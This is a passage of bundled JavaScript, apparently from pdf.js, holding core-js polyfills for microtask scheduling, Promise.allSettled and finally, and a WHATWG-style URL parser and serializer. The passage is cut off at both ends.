 } else if (Promise && Promise.resolve) {
  promise = Promise.resolve(undefined);
  then = promise.then;
  notify = function () {
   then.call(promise, flush);
  };
 } else {
  notify = function () {
   macrotask.call(global, flush);
  };
 }
}
module.exports = queueMicrotask || function (fn) {
 var task = {
  fn: fn,
  next: undefined
 };
 if (last)
  last.next = task;
 if (!head) {
  head = task;
  notify();
 }
 last = task;
};

/***/ }),
/* 129 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var anObject = __w_pdfjs_require__(28);
var isObject = __w_pdfjs_require__(22);
var newPromiseCapability = __w_pdfjs_require__(130);
module.exports = function (C, x) {
 anObject(C);
 if (isObject(x) && x.constructor === C)
  return x;
 var promiseCapability = newPromiseCapability.f(C);
 var resolve = promiseCapability.resolve;
 resolve(x);
 return promiseCapability.promise;
};

/***/ }),
/* 130 */
/***/ (function(module, exports, __w_pdfjs_require__) {

"use strict";

var aFunction = __w_pdfjs_require__(63);
var PromiseCapability = function (C) {
 var resolve, reject;
 this.promise = new C(function ($$resolve, $$reject) {
  if (resolve !== undefined || reject !== undefined)
   throw TypeError('Bad Promise constructor');
  resolve = $$resolve;
  reject = $$reject;
 });
 this.resolve = aFunction(resolve);
 this.reject = aFunction(reject);
};
module.exports.f = function (C) {
 return new PromiseCapability(C);
};

/***/ }),
/* 131 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var global = __w_pdfjs_require__(11);
module.exports = function (a, b) {
 var console = global.console;
 if (console && console.error) {
  arguments.length === 1 ? console.error(a) : console.error(a, b);
 }
};

/***/ }),
/* 132 */
/***/ (function(module, exports) {

module.exports = function (exec) {
 try {
  return {
   error: false,
   value: exec()
  };
 } catch (error) {
  return {
   error: true,
   value: error
  };
 }
};

/***/ }),
/* 133 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var global = __w_pdfjs_require__(11);
var userAgent = __w_pdfjs_require__(127);
var process = global.process;
var versions = process && process.versions;
var v8 = versions && versions.v8;
var match, version;
if (v8) {
 match = v8.split('.');
 version = match[0] + match[1];
} else if (userAgent) {
 match = userAgent.match(/Edge\/(\d+)/);
 if (!match || match[1] >= 74) {
  match = userAgent.match(/Chrome\/(\d+)/);
  if (match)
   version = match[1];
 }
}
module.exports = version && +version;

/***/ }),
/* 134 */
/***/ (function(module, exports, __w_pdfjs_require__) {

"use strict";

var $ = __w_pdfjs_require__(10);
var aFunction = __w_pdfjs_require__(63);
var newPromiseCapabilityModule = __w_pdfjs_require__(130);
var perform = __w_pdfjs_require__(132);
var iterate = __w_pdfjs_require__(124);
$({
 target: 'Promise',
 stat: true
}, {
 allSettled: function allSettled(iterable) {
  var C = this;
  var capability = newPromiseCapabilityModule.f(C);
  var resolve = capability.resolve;
  var reject = capability.reject;
  var result = perform(function () {
   var promiseResolve = aFunction(C.resolve);
   var values = [];
   var counter = 0;
   var remaining = 1;
   iterate(iterable, function (promise) {
    var index = counter++;
    var alreadyCalled = false;
    values.push(undefined);
    remaining++;
    promiseResolve.call(C, promise).then(function (value) {
     if (alreadyCalled)
      return;
     alreadyCalled = true;
     values[index] = {
      status: 'fulfilled',
      value: value
     };
     --remaining || resolve(values);
    }, function (e) {
     if (alreadyCalled)
      return;
     alreadyCalled = true;
     values[index] = {
      status: 'rejected',
      reason: e
     };
     --remaining || resolve(values);
    });
   });
   --remaining || resolve(values);
  });
  if (result.error)
   reject(result.value);
  return capability.promise;
 }
});

/***/ }),
/* 135 */
/***/ (function(module, exports, __w_pdfjs_require__) {

"use strict";

var $ = __w_pdfjs_require__(10);
var IS_PURE = __w_pdfjs_require__(37);
var NativePromise = __w_pdfjs_require__(120);
var fails = __w_pdfjs_require__(14);
var getBuiltIn = __w_pdfjs_require__(42);
var speciesConstructor = __w_pdfjs_require__(112);
var promiseResolve = __w_pdfjs_require__(129);
var redefine = __w_pdfjs_require__(29);
var NON_GENERIC = !!NativePromise && fails(function () {
 NativePromise.prototype['finally'].call({
  then: function () {
  }
 }, function () {
 });
});
$({
 target: 'Promise',
 proto: true,
 real: true,
 forced: NON_GENERIC
}, {
 'finally': function (onFinally) {
  var C = speciesConstructor(this, getBuiltIn('Promise'));
  var isFunction = typeof onFinally == 'function';
  return this.then(isFunction ? function (x) {
   return promiseResolve(C, onFinally()).then(function () {
    return x;
   });
  } : onFinally, isFunction ? function (e) {
   return promiseResolve(C, onFinally()).then(function () {
    throw e;
   });
  } : onFinally);
 }
});
if (!IS_PURE && typeof NativePromise == 'function' && !NativePromise.prototype['finally']) {
 redefine(NativePromise.prototype, 'finally', getBuiltIn('Promise').prototype['finally']);
}

/***/ }),
/* 136 */
/***/ (function(module, exports, __w_pdfjs_require__) {

__w_pdfjs_require__(137);
__w_pdfjs_require__(142);
__w_pdfjs_require__(140);
var path = __w_pdfjs_require__(43);
module.exports = path.URL;

/***/ }),
/* 137 */
/***/ (function(module, exports, __w_pdfjs_require__) {

"use strict";

__w_pdfjs_require__(77);
var $ = __w_pdfjs_require__(10);
var DESCRIPTORS = __w_pdfjs_require__(13);
var USE_NATIVE_URL = __w_pdfjs_require__(138);
var global = __w_pdfjs_require__(11);
var defineProperties = __w_pdfjs_require__(72);
var redefine = __w_pdfjs_require__(29);
var anInstance = __w_pdfjs_require__(123);
var has = __w_pdfjs_require__(23);
var assign = __w_pdfjs_require__(100);
var arrayFrom = __w_pdfjs_require__(90);
var codeAt = __w_pdfjs_require__(78).codeAt;
var toASCII = __w_pdfjs_require__(139);
var setToStringTag = __w_pdfjs_require__(85);
var URLSearchParamsModule = __w_pdfjs_require__(140);
var InternalStateModule = __w_pdfjs_require__(33);
var NativeURL = global.URL;
var URLSearchParams = URLSearchParamsModule.URLSearchParams;
var getInternalSearchParamsState = URLSearchParamsModule.getState;
var setInternalState = InternalStateModule.set;
var getInternalURLState = InternalStateModule.getterFor('URL');
var floor = Math.floor;
var pow = Math.pow;
var INVALID_AUTHORITY = 'Invalid authority';
var INVALID_SCHEME = 'Invalid scheme';
var INVALID_HOST = 'Invalid host';
var INVALID_PORT = 'Invalid port';
var ALPHA = /[A-Za-z]/;
var ALPHANUMERIC = /[\d+-.A-Za-z]/;
var DIGIT = /\d/;
var HEX_START = /^(0x|0X)/;
var OCT = /^[0-7]+$/;
var DEC = /^\d+$/;
var HEX = /^[\dA-Fa-f]+$/;
var FORBIDDEN_HOST_CODE_POINT = /[\u0000\u0009\u000A\u000D #%/:?@[\\]]/;
var FORBIDDEN_HOST_CODE_POINT_EXCLUDING_PERCENT = /[\u0000\u0009\u000A\u000D #/:?@[\\]]/;
var LEADING_AND_TRAILING_C0_CONTROL_OR_SPACE = /^[\u0000-\u001F ]+|[\u0000-\u001F ]+$/g;
var TAB_AND_NEW_LINE = /[\u0009\u000A\u000D]/g;
var EOF;
var parseHost = function (url, input) {
 var result, codePoints, index;
 if (input.charAt(0) == '[') {
  if (input.charAt(input.length - 1) != ']')
   return INVALID_HOST;
  result = parseIPv6(input.slice(1, -1));
  if (!result)
   return INVALID_HOST;
  url.host = result;
 } else if (!isSpecial(url)) {
  if (FORBIDDEN_HOST_CODE_POINT_EXCLUDING_PERCENT.test(input))
   return INVALID_HOST;
  result = '';
  codePoints = arrayFrom(input);
  for (index = 0; index < codePoints.length; index++) {
   result += percentEncode(codePoints[index], C0ControlPercentEncodeSet);
  }
  url.host = result;
 } else {
  input = toASCII(input);
  if (FORBIDDEN_HOST_CODE_POINT.test(input))
   return INVALID_HOST;
  result = parseIPv4(input);
  if (result === null)
   return INVALID_HOST;
  url.host = result;
 }
};
var parseIPv4 = function (input) {
 var parts = input.split('.');
 var partsLength, numbers, index, part, radix, number, ipv4;
 if (parts.length && parts[parts.length - 1] == '') {
  parts.pop();
 }
 partsLength = parts.length;
 if (partsLength > 4)
  return input;
 numbers = [];
 for (index = 0; index < partsLength; index++) {
  part = parts[index];
  if (part == '')
   return input;
  radix = 10;
  if (part.length > 1 && part.charAt(0) == '0') {
   radix = HEX_START.test(part) ? 16 : 8;
   part = part.slice(radix == 8 ? 1 : 2);
  }
  if (part === '') {
   number = 0;
  } else {
   if (!(radix == 10 ? DEC : radix == 8 ? OCT : HEX).test(part))
    return input;
   number = parseInt(part, radix);
  }
  numbers.push(number);
 }
 for (index = 0; index < partsLength; index++) {
  number = numbers[index];
  if (index == partsLength - 1) {
   if (number >= pow(256, 5 - partsLength))
    return null;
  } else if (number > 255)
   return null;
 }
 ipv4 = numbers.pop();
 for (index = 0; index < numbers.length; index++) {
  ipv4 += numbers[index] * pow(256, 3 - index);
 }
 return ipv4;
};
var parseIPv6 = function (input) {
 var address = [
  0,
  0,
  0,
  0,
  0,
  0,
  0,
  0
 ];
 var pieceIndex = 0;
 var compress = null;
 var pointer = 0;
 var value, length, numbersSeen, ipv4Piece, number, swaps, swap;
 var char = function () {
  return input.charAt(pointer);
 };
 if (char() == ':') {
  if (input.charAt(1) != ':')
   return;
  pointer += 2;
  pieceIndex++;
  compress = pieceIndex;
 }
 while (char()) {
  if (pieceIndex == 8)
   return;
  if (char() == ':') {
   if (compress !== null)
    return;
   pointer++;
   pieceIndex++;
   compress = pieceIndex;
   continue;
  }
  value = length = 0;
  while (length < 4 && HEX.test(char())) {
   value = value * 16 + parseInt(char(), 16);
   pointer++;
   length++;
  }
  if (char() == '.') {
   if (length == 0)
    return;
   pointer -= length;
   if (pieceIndex > 6)
    return;
   numbersSeen = 0;
   while (char()) {
    ipv4Piece = null;
    if (numbersSeen > 0) {
     if (char() == '.' && numbersSeen < 4)
      pointer++;
     else
      return;
    }
    if (!DIGIT.test(char()))
     return;
    while (DIGIT.test(char())) {
     number = parseInt(char(), 10);
     if (ipv4Piece === null)
      ipv4Piece = number;
     else if (ipv4Piece == 0)
      return;
     else
      ipv4Piece = ipv4Piece * 10 + number;
     if (ipv4Piece > 255)
      return;
     pointer++;
    }
    address[pieceIndex] = address[pieceIndex] * 256 + ipv4Piece;
    numbersSeen++;
    if (numbersSeen == 2 || numbersSeen == 4)
     pieceIndex++;
   }
   if (numbersSeen != 4)
    return;
   break;
  } else if (char() == ':') {
   pointer++;
   if (!char())
    return;
  } else if (char())
   return;
  address[pieceIndex++] = value;
 }
 if (compress !== null) {
  swaps = pieceIndex - compress;
  pieceIndex = 7;
  while (pieceIndex != 0 && swaps > 0) {
   swap = address[pieceIndex];
   address[pieceIndex--] = address[compress + swaps - 1];
   address[compress + --swaps] = swap;
  }
 } else if (pieceIndex != 8)
  return;
 return address;
};
var findLongestZeroSequence = function (ipv6) {
 var maxIndex = null;
 var maxLength = 1;
 var currStart = null;
 var currLength = 0;
 var index = 0;
 for (; index < 8; index++) {
  if (ipv6[index] !== 0) {
   if (currLength > maxLength) {
    maxIndex = currStart;
    maxLength = currLength;
   }
   currStart = null;
   currLength = 0;
  } else {
   if (currStart === null)
    currStart = index;
   ++currLength;
  }
 }
 if (currLength > maxLength) {
  maxIndex = currStart;
  maxLength = currLength;
 }
 return maxIndex;
};
var serializeHost = function (host) {
 var result, index, compress, ignore0;
 if (typeof host == 'number') {
  result = [];
  for (index = 0; index < 4; index++) {
   result.unshift(host % 256);
   host = floor(host / 256);
  }
  return result.join('.');
 } else if (typeof host == 'object') {
  result = '';
  compress = findLongestZeroSequence(host);
  for (index = 0; index < 8; index++) {
   if (ignore0 && host[index] === 0)
    continue;
   if (ignore0)
    ignore0 = false;
   if (compress === index) {
    result += index ? ':' : '::';
    ignore0 = true;
   } else {
    result += host[index].toString(16);
    if (index < 7)
     result += ':';
   }
  }
  return '[' + result + ']';
 }
 return host;
};
var C0ControlPercentEncodeSet = {};
var fragmentPercentEncodeSet = assign({}, C0ControlPercentEncodeSet, {
 ' ': 1,
 '"': 1,
 '<': 1,
 '>': 1,
 '`': 1
});
var pathPercentEncodeSet = assign({}, fragmentPercentEncodeSet, {
 '#': 1,
 '?': 1,
 '{': 1,
 '}': 1
});
var userinfoPercentEncodeSet = assign({}, pathPercentEncodeSet, {
 '/': 1,
 ':': 1,
 ';': 1,
 '=': 1,
 '@': 1,
 '[': 1,
 '\\': 1,
 ']': 1,
 '^': 1,
 '|': 1
});
var percentEncode = function (char, set) {
 var code = codeAt(char, 0);
 return code > 0x20 && code < 0x7F && !has(set, char) ? char : encodeURIComponent(char);
};
var specialSchemes = {
 ftp: 21,
 file: null,
 http: 80,
 https: 443,
 ws: 80,
 wss: 443
};
var isSpecial = function (url) {
 return has(specialSchemes, url.scheme);
};
var includesCredentials = function (url) {
 return url.username != '' || url.password != '';
};
var cannotHaveUsernamePasswordPort = function (url) {
 return !url.host || url.cannotBeABaseURL || url.scheme == 'file';
};
var isWindowsDriveLetter = function (string, normalized) {
 var second;
 return string.length == 2 && ALPHA.test(string.charAt(0)) && ((second = string.charAt(1)) == ':' || !normalized && second == '|');
};
var startsWithWindowsDriveLetter = function (string) {
 var third;
 return string.length > 1 && isWindowsDriveLetter(string.slice(0, 2)) && (string.length == 2 || ((third = string.charAt(2)) === '/' || third === '\\' || third === '?' || third === '#'));
};
var shortenURLsPath = function (url) {
 var path = url.path;
 var pathSize = path.length;
 if (pathSize && (url.scheme != 'file' || pathSize != 1 || !isWindowsDriveLetter(path[0], true))) {
  path.pop();
 }
};
var isSingleDot = function (segment) {
 return segment === '.' || segment.toLowerCase() === '%2e';
};
var isDoubleDot = function (segment) {
 segment = segment.toLowerCase();
 return segment === '..' || segment === '%2e.' || segment === '.%2e' || segment === '%2e%2e';
};
var SCHEME_START = {};
var SCHEME = {};
var NO_SCHEME = {};
var SPECIAL_RELATIVE_OR_AUTHORITY = {};
var PATH_OR_AUTHORITY = {};
var RELATIVE = {};
var RELATIVE_SLASH = {};
var SPECIAL_AUTHORITY_SLASHES = {};
var SPECIAL_AUTHORITY_IGNORE_SLASHES = {};
var AUTHORITY = {};
var HOST = {};
var HOSTNAME = {};
var PORT = {};
var FILE = {};
var FILE_SLASH = {};
var FILE_HOST = {};
var PATH_START = {};
var PATH = {};
var CANNOT_BE_A_BASE_URL_PATH = {};
var QUERY = {};
var FRAGMENT = {};
var parseURL = function (url, input, stateOverride, base) {
 var state = stateOverride || SCHEME_START;
 var pointer = 0;
 var buffer = '';
 var seenAt = false;
 var seenBracket = false;
 var seenPasswordToken = false;
 var codePoints, char, bufferCodePoints, failure;
 if (!stateOverride) {
  url.scheme = '';
  url.username = '';
  url.password = '';
  url.host = null;
  url.port = null;
  url.path = [];
  url.query = null;
  url.fragment = null;
  url.cannotBeABaseURL = false;
  input = input.replace(LEADING_AND_TRAILING_C0_CONTROL_OR_SPACE, '');
 }
 input = input.replace(TAB_AND_NEW_LINE, '');
 codePoints = arrayFrom(input);
 while (pointer <= codePoints.length) {
  char = codePoints[pointer];
  switch (state) {
  case SCHEME_START:
   if (char && ALPHA.test(char)) {
    buffer += char.toLowerCase();
    state = SCHEME;
   } else if (!stateOverride) {
    state = NO_SCHEME;
    continue;
   } else
    return INVALID_SCHEME;
   break;
  case SCHEME:
   if (char && (ALPHANUMERIC.test(char) || char == '+' || char == '-' || char == '.')) {
    buffer += char.toLowerCase();
   } else if (char == ':') {
    if (stateOverride && (isSpecial(url) != has(specialSchemes, buffer) || buffer == 'file' && (includesCredentials(url) || url.port !== null) || url.scheme == 'file' && !url.host))
     return;
    url.scheme = buffer;
    if (stateOverride) {
     if (isSpecial(url) && specialSchemes[url.scheme] == url.port)
      url.port = null;
     return;
    }
    buffer = '';
    if (url.scheme == 'file') {
     state = FILE;
    } else if (isSpecial(url) && base && base.scheme == url.scheme) {
     state = SPECIAL_RELATIVE_OR_AUTHORITY;
    } else if (isSpecial(url)) {
     state = SPECIAL_AUTHORITY_SLASHES;
    } else if (codePoints[pointer + 1] == '/') {
     state = PATH_OR_AUTHORITY;
     pointer++;
    } else {
     url.cannotBeABaseURL = true;
     url.path.push('');
     state = CANNOT_BE_A_BASE_URL_PATH;
    }
   } else if (!stateOverride) {
    buffer = '';
    state = NO_SCHEME;
    pointer = 0;
    continue;
   } else
    return INVALID_SCHEME;
   break;
  case NO_SCHEME:
   if (!base || base.cannotBeABaseURL && char != '#')
    return INVALID_SCHEME;
   if (base.cannotBeABaseURL && char == '#') {
    url.scheme = base.scheme;
    url.path = base.path.slice();
    url.query = base.query;
    url.fragment = '';
    url.cannotBeABaseURL = true;
    state = FRAGMENT;
    break;
   }
   state = base.scheme == 'file' ? FILE : RELATIVE;
   continue;
  case SPECIAL_RELATIVE_OR_AUTHORITY:
   if (char == '/' && codePoints[pointer + 1] == '/') {
    state = SPECIAL_AUTHORITY_IGNORE_SLASHES;
    pointer++;
   } else {
    state = RELATIVE;
    continue;
   }
   break;
  case PATH_OR_AUTHORITY:
   if (char == '/') {
    state = AUTHORITY;
    break;
   } else {
    state = PATH;
    continue;
   }
  case RELATIVE:
   url.scheme = base.scheme;
   if (char == EOF) {
    url.username = base.username;
    url.password = base.password;
    url.host = base.host;
    url.port = base.port;
    url.path = base.path.slice();
    url.query = base.query;
   } else if (char == '/' || char == '\\' && isSpecial(url)) {
    state = RELATIVE_SLASH;
   } else if (char == '?') {
    url.username = base.username;
    url.password = base.password;
    url.host = base.host;
    url.port = base.port;
    url.path = base.path.slice();
    url.query = '';
    state = QUERY;
   } else if (char == '#') {
    url.username = base.username;
    url.password = base.password;
    url.host = base.host;
    url.port = base.port;
    url.path = base.path.slice();
    url.query = base.query;
    url.fragment = '';
    state = FRAGMENT;
   } else {
    url.username = base.username;
    url.password = base.password;
    url.host = base.host;
    url.port = base.port;
    url.path = base.path.slice();
    url.path.pop();
    state = PATH;
    continue;
   }
   break;
  case RELATIVE_SLASH:
   if (isSpecial(url) && (char == '/' || char == '\\')) {
    state = SPECIAL_AUTHORITY_IGNORE_SLASHES;
   } else if (char == '/') {
    state = AUTHORITY;
   } else {
    url.username = base.username;
    url.password = base.password;
    url.host = base.host;
    url.port = base.port;
    state = PATH;
    continue;
   }
   break;
  case SPECIAL_AUTHORITY_SLASHES:
   state = SPECIAL_AUTHORITY_IGNORE_SLASHES;
   if (char != '/' || buffer.charAt(pointer + 1) != '/')
    continue;
   pointer++;
   break;
  case SPECIAL_AUTHORITY_IGNORE_SLASHES:
   if (char != '/' && char != '\\') {
    state = AUTHORITY;
    continue;
   }
   break;
  case AUTHORITY:
   if (char == '@') {
    if (seenAt)
     buffer = '%40' + buffer;
    seenAt = true;
    bufferCodePoints = arrayFrom(buffer);
    for (var i = 0; i < bufferCodePoints.length; i++) {
     var codePoint = bufferCodePoints[i];
     if (codePoint == ':' && !seenPasswordToken) {
      seenPasswordToken = true;
      continue;
     }
     var encodedCodePoints = percentEncode(codePoint, userinfoPercentEncodeSet);
     if (seenPasswordToken)
      url.password += encodedCodePoints;
     else
      url.username += encodedCodePoints;
    }
    buffer = '';
   } else if (char == EOF || char == '/' || char == '?' || char == '#' || char == '\\' && isSpecial(url)) {
    if (seenAt && buffer == '')
     return INVALID_AUTHORITY;
    pointer -= arrayFrom(buffer).length + 1;
    buffer = '';
    state = HOST;
   } else
    buffer += char;
   break;
  case HOST:
  case HOSTNAME:
   if (stateOverride && url.scheme == 'file') {
    state = FILE_HOST;
    continue;
   } else if (char == ':' && !seenBracket) {
    if (buffer == '')
     return INVALID_HOST;
    failure = parseHost(url, buffer);
    if (failure)
     return failure;
    buffer = '';
    state = PORT;
    if (stateOverride == HOSTNAME)
     return;
   } else if (char == EOF || char == '/' || char == '?' || char == '#' || char == '\\' && isSpecial(url)) {
    if (isSpecial(url) && buffer == '')
     return INVALID_HOST;
    if (stateOverride && buffer == '' && (includesCredentials(url) || url.port !== null))
     return;
    failure = parseHost(url, buffer);
    if (failure)
     return failure;
    buffer = '';
    state = PATH_START;
    if (stateOverride)
     return;
    continue;
   } else {
    if (char == '[')
     seenBracket = true;
    else if (char == ']')
     seenBracket = false;
    buffer += char;
   }
   break;
  case PORT:
   if (DIGIT.test(char)) {
    buffer += char;
   } else if (char == EOF || char == '/' || char == '?' || char == '#' || char == '\\' && isSpecial(url) || stateOverride) {
    if (buffer != '') {
     var port = parseInt(buffer, 10);
     if (port > 0xFFFF)
      return INVALID_PORT;
     url.port = isSpecial(url) && port === specialSchemes[url.scheme] ? null : port;
     buffer = '';
    }
    if (stateOverride)
     return;
    state = PATH_START;
    continue;
   } else
    return INVALID_PORT;
   break;
  case FILE:
   url.scheme = 'file';
   if (char == '/' || char == '\\')
    state = FILE_SLASH;
   else if (base && base.scheme == 'file') {
    if (char == EOF) {
     url.host = base.host;
     url.path = base.path.slice();
     url.query = base.query;
    } else if (char == '?') {
     url.host = base.host;
     url.path = base.path.slice();
     url.query = '';
     state = QUERY;
    } else if (char == '#') {
     url.host = base.host;
     url.path = base.path.slice();
     url.query = base.query;
     url.fragment = '';
     state = FRAGMENT;
    } else {
     if (!startsWithWindowsDriveLetter(codePoints.slice(pointer).join(''))) {
      url.host = base.host;
      url.path = base.path.slice();
      shortenURLsPath(url);
     }
     state = PATH;
     continue;
    }
   } else {
    state = PATH;
    continue;
   }
   break;
  case FILE_SLASH:
   if (char == '/' || char == '\\') {
    state = FILE_HOST;
    break;
   }
   if (base && base.scheme == 'file' && !startsWithWindowsDriveLetter(codePoints.slice(pointer).join(''))) {
    if (isWindowsDriveLetter(base.path[0], true))
     url.path.push(base.path[0]);
    else
     url.host = base.host;
   }
   state = PATH;
   continue;
  case FILE_HOST:
   if (char == EOF || char == '/' || char == '\\' || char == '?' || char == '#') {
    if (!stateOverride && isWindowsDriveLetter(buffer)) {
     state = PATH;
    } else if (buffer == '') {
     url.host = '';
     if (stateOverride)
      return;
     state = PATH_START;
    } else {
     failure = parseHost(url, buffer);
     if (failure)
      return failure;
     if (url.host == 'localhost')
      url.host = '';
     if (stateOverride)
      return;
     buffer = '';
     state = PATH_START;
    }
    continue;
   } else
    buffer += char;
   break;
  case PATH_START:
   if (isSpecial(url)) {
    state = PATH;
    if (char != '/' && char != '\\')
     continue;
   } else if (!stateOverride && char == '?') {
    url.query = '';
    state = QUERY;
   } else if (!stateOverride && char == '#') {
    url.fragment = '';
    state = FRAGMENT;
   } else if (char != EOF) {
    state = PATH;
    if (char != '/')
     continue;
   }
   break;
  case PATH:
   if (char == EOF || char == '/' || char == '\\' && isSpecial(url) || !stateOverride && (char == '?' || char == '#')) {
    if (isDoubleDot(buffer)) {
     shortenURLsPath(url);
     if (char != '/' && !(char == '\\' && isSpecial(url))) {
      url.path.push('');
     }
    } else if (isSingleDot(buffer)) {
     if (char != '/' && !(char == '\\' && isSpecial(url))) {
      url.path.push('');
     }
    } else {
     if (url.scheme == 'file' && !url.path.length && isWindowsDriveLetter(buffer)) {
      if (url.host)
       url.host = '';
      buffer = buffer.charAt(0) + ':';
     }
     url.path.push(buffer);
    }
    buffer = '';
    if (url.scheme == 'file' && (char == EOF || char == '?' || char == '#')) {
     while (url.path.length > 1 && url.path[0] === '') {
      url.path.shift();
     }
    }
    if (char == '?') {
     url.query = '';
     state = QUERY;
    } else if (char == '#') {
     url.fragment = '';
     state = FRAGMENT;
    }
   } else {
    buffer += percentEncode(char, pathPercentEncodeSet);
   }
   break;
  case CANNOT_BE_A_BASE_URL_PATH:
   if (char == '?') {
    url.query = '';
    state = QUERY;
   } else if (char == '#') {
    url.fragment = '';
    state = FRAGMENT;
   } else if (char != EOF) {
    url.path[0] += percentEncode(char, C0ControlPercentEncodeSet);
   }
   break;
  case QUERY:
   if (!stateOverride && char == '#') {
    url.fragment = '';
    state = FRAGMENT;
   } else if (char != EOF) {
    if (char == "'" && isSpecial(url))
     url.query += '%27';
    else if (char == '#')
     url.query += '%23';
    else
     url.query += percentEncode(char, C0ControlPercentEncodeSet);
   }
   break;
  case FRAGMENT:
   if (char != EOF)
    url.fragment += percentEncode(char, fragmentPercentEncodeSet);
   break;
  }
  pointer++;
 }
};
var URLConstructor = function URL(url) {
 var that = anInstance(this, URLConstructor, 'URL');
 var base = arguments.length > 1 ? arguments[1] : undefined;
 var urlString = String(url);
 var state = setInternalState(that, { type: 'URL' });
 var baseState, failure;
 if (base !== undefined) {
  if (base instanceof URLConstructor)
   baseState = getInternalURLState(base);
  else {
   failure = parseURL(baseState = {}, String(base));
   if (failure)
    throw TypeError(failure);
  }
 }
 failure = parseURL(state, urlString, null, baseState);
 if (failure)
  throw TypeError(failure);
 var searchParams = state.searchParams = new URLSearchParams();
 var searchParamsState = getInternalSearchParamsState(searchParams);
 searchParamsState.updateSearchParams(state.query);
 searchParamsState.updateURL = function () {
  state.query = String(searchParams) || null;
 };
 if (!DESCRIPTORS) {
  that.href = serializeURL.call(that);
  that.origin = getOrigin.call(that);
  that.protocol = getProtocol.call(that);
  that.username = getUsername.call(that);
  that.password = getPassword.call(that);
  that.host = getHost.call(that);
  that.hostname = getHostname.call(that);
  that.port = getPort.call(that);
  that.pathname = getPathname.call(that);
  that.search = getSearch.call(that);
  that.searchParams = getSearchParams.call(that);
  that.hash = getHash.call(that);
 }
};
var URLPrototype = URLConstructor.prototype;
var serializeURL = function () {
 var url = getInternalURLState(this);
 var scheme = url.scheme;
 var username = url.username;
 var password = url.password;
 var host = url.host;
 var port = url.port;
 var path = url.path;
 var query = url.query;
 var fragment = url.fragment;
 var output = scheme + ':';
 if (host !== null) {
  output += '//';
  if (includesCredentials(url)) {
   output += username + (password ? ':' + password : '') + '@';
  }
  output += serializeHost(host);
  if (port !== null)
   output += ':' + port;
 } else if (scheme == 'file')
  output += '//';
 output += url.cannotBeABaseURL ? path[0] : path.length ? '/' + path.join('/') : '';
 if (query !== null)
  output += '?' + query;
 if (fragment !== null)
  output += '#' + fragment;
 return output;
};
var getOrigin = function () {
 var url = getInternalURLState(this);
 var scheme = url.scheme;
 var port = url.port;
 if (scheme == 'blob')
  try {
   return new URL(scheme.path[0]).origin;
  } catch (error) {
   return 'null';
  }
 if (scheme == 'file' || !isSpecial(url))
  return 'null';
 return scheme + '://' + serializeHost(url.host) + (port !== null ? ':' + port : '');
};
var getProtocol = function () {
 return getInternalURLState(this).scheme + ':';
};
var getUsername = function () {
 return getInternalURLState(this).username;
};
var getPassword = function () {
 return getInternalURLState(this).password;
};
var getHost = function () {
 var url = getInternalURLState(this);
 var host = url.host;
 var port = url.port;
 return host === null ? '' : port === null ? serializeHost(host) : serializeHost(host) + ':' + port;
};
var getHostname = function () {
 var host = getInternalURLState(this).host;
 return host === null ? '' : serializeHost(host);
};
var getPort = function () {
 var port = getInternalURLState(this).port;
 return port === null ? '' : String(port);
};
var getPathname = function () {
 var url = getInternalURLState(this);
 var path = url.path;
 return url.cannotBeABaseURL ? path[0] : path.length ? '/' + path.join('/') : '';
};
var getSearch = function () {
 var query = getInternalURLState(this).query;
 return query ? '?' + query : '';
};
var getSearchParams = function () {
 return getInternalURLState(this).searchParams;
};
var getHash = function () {
 var fragment = getInternalURLState(this).fragment;
 return fragment ? '#' + fragment : '';
};
var accessorDescriptor = function (getter, setter) {
 return {
  get: getter,
  set: setter,
  configurable: true,
  enumerable: true
 };
};
if (DESCRIPTORS) {
 defineProperties(URLPrototype, {
  href: accessorDescriptor(serializeURL, function (href) {
   var url = getInternalURLState(this);
   var urlString = String(href);
   var failure = parseURL(url, urlString);
   if (failure)
    throw TypeError(failure);
   getInternalSearchParamsState(url.searchParams).updateSearchParams(url.query);
  }),
  origin: accessorDescriptor(getOrigin),
  protocol: accessorDescriptor(getProtocol, function (protocol) {
   var url = getInternalURLState(this);
   parseURL(url, String(protocol) + ':', SCHEME_START);
  }),
  username: accessorDescriptor(getUsername, function (username) {
   var url = getInternalURLState(this);
   var codePoints = arrayFrom(String(username));
   if (cannotHaveUsernamePasswordPort(url))
    return;
   url.username = '';
   for (var i = 0; i < codePoints.length; i++) {
    url.username += percentEncode(codePoints[i], userinfoPercentEncodeSet);
   }
  }),
  password: accessorDescriptor(getPassword, function (password) {
   var url = getInternalURLState(this);
   var codePoints = arrayFrom(String(password));
   if (cannotHaveUsernamePasswordPort(url))
    return;
   url.password = '';
   for (var i = 0; i < codePoints.length; i++) {
    url.password += percentEncode(codePoints[i], userinfoPercentEncodeSet);
   }
  }),
  host: accessorDescriptor(getHost, function (host) {
   var url = getInternalURLState(this);
   if (url.cannotBeABaseURL)
    return;
   parseURL(url, String(host), HOST);
  }),
  hostname: accessorDescriptor(getHostname, function (hostname) {
   var url = getInternalURLState(this);
   if (url.cannotBeABaseURL)
    return;
   parseURL(url, String(hostname), HOSTNAME);
  }),
  port: accessorDescriptor(getPort, function (port) {
   var url = getInternalURLState(this);
   if (cannotHaveUsernamePasswordPort(url))
    return;
   port = String(port);
   if (port == '')
    url.port = null;
   else
    parseURL(url, port, PORT);
  }),
  pathname: accessorDescriptor(getPathname, function (pathname) {
   var url = getInternalURLState(this);
   if (url.cannotBeABaseURL)
    return;
   url.path = [];
   parseURL(url, pathname + '', PATH_START);
  }),
  search: accessorDescriptor(getSearch, function (search) {
   var url = getInternalURLState(this);
   search = String(search);
   if (search == '') {
    url.query = null;
   } else {
    if ('?' == search.charAt(0))
     search = search.slice(1);
    url.query = '';
    parseURL(url, search, QUERY);
   }
   getInternalSearchParamsState(url.searchParams).updateSearchParams(url.query);
  }),
  searchParams: accessorDescriptor(getSearchParams),
  hash: accessorDescriptor(getHash, function (hash) {
   var url = getInternalURLState(this);
   hash = String(hash);
   if (hash == '') {
    url.fragment = null;
    return;
   }
   if ('#' == hash.charAt(0))
    hash = hash.slice(1);
   url.fragment = '';
   parseURL(url, hash, FRAGMENT);
  })
 });
}
redefine(URLPrototype, 'toJSON', function toJSON() {
 return serializeURL.call(this);
}, { enumerable: true });
redefine(URLPrototype, 'toString', function toString() {
 return serializeURL.call(this);
}, { enumerable: true });
if (NativeURL) {
 var nativeCreateObjectURL = NativeURL.createObjectURL;
 var nativeRevokeObjectURL = NativeURL.revokeObjectURL;
 if (nativeCreateObjectURL)
